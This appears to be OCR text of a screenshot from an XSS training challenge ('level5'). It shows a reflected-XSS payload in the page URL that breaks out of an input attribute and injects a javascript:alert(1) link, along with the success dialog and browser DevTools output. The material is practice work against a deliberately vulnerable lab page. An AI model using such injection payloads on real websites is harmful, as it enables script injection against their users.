 欢迎来到level5
问问 Gemini
不安全
121.40.215.68:6651/level5.php?keyword="><a+href%3Djavascript%3Aalert%281%29>click<%2Fa>&submit=搜索
JS
H
3
0
h
121.40.215.68:6651 显示
完成的不错!
确定
取消
没有找到和"
相关的结果.
click"> 搜索
LEVEL5
payload的长度:39
javascript:alert(1)
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar Cookie-Editor
<!DOCTYPE html>
<!--STATUS OK-->
<html data-immersive-translate-page-theme="light"> view-source
<head> … </head>
<body>
<h1 align="center">欢迎来到level5</h1>
<h2 align="center">没有找到和"><a href=javascript:alert(1)>click</a>相关的结果.</h2>
<center>
<form action="level5.php" method="GET">
<input name="keyword" value>
… <a href="javascript:alert(1)">click</a> == $0
""> "
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center> … </center>
html body center form a
样式 计算样式 布局 事件监听器
祖先 全部 解析Framework监听器
无事件监听器
您将在此页面上找到已注册的事件监听器